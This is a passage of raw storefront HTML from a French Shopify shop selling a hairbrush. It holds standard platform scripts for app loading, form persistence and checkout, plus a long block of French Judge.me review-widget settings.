a6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=topbrush21.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=topbrush21.myshopify.com","\/\/cdn.shopify.com\/proxy\/0d234eb125fcf3a4cdc1f71e72642d6496ec52ff62d323879be76017f3835cb0\/api.goaffpro.com\/loader.js?shop=topbrush21.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61008314621,"offset":3600,"reqid":"21f4f78d-70e8-4191-be08-b68b85a56a8e-1768359420","pageurl":"www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir","u":"f313c3028566","p":"product","rtyp":"product","rid":7983608496381};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.topbrush.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.topbrush.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.topbrush.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.topbrush.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script id="dcScript">
  var dcCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  var dcOriginalSubtotal = 0;
  
  
  var dcCustomerId = false;
  var dcCustomerEmail = false;
  var dcCustomerTags = false;
  
  var dcCurrency = '€{{amount_with_comma_separator}}';
</script>

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ average_rating }} /5  basé sur {{ n }} avis","badge_star_color":"#1B3854","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié ","widget_name_placeholder_text":"Entrez votre nom","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis ","widget_review_title_placeholder_text":"Donnez un titre à votre avis (facultatif)","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif) 5 fichiers max.","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Nous vous remercions ! Veuillez actualiser la page dans quelques instants pour voir votre avis. ","widget_submit_success_msg_no_auto_publish":"Merci d'avoir pris le temps de mettre un avis ! Cela aide fortement nos futurs clients.","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"Réponse :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#1B3854","verified_badge_text":"Vérifié","verified_badge_bg_color":"#19BA45","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique ","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Avis ","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"https://www.topbrush.fr/pages/avis-topbrush","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Noté {{ shop.metafields.judgeme.all_reviews_rating|round:1 }}/1 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"custom","all_reviews_text_color":"#1B3854","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nos Clients Parlent Pour Nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"D'après {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://www.topbrush.fr/pages/avis-topbrush","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":0,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":true,"verified_count_badge_url":"https://www.topbrush.fr/pages/avis-topbrush","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#535353","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"Emma Dubois","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1B3854","widget_enable_secondary_color":true,"widget_secondary_color":"#F1F1F1","widget_summary_average_rating_text":"{{ average_rating }} /5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Avis vérifié","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#1B3854","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Charger plus","widget_load_more_color":"#1B3854","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":false,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_si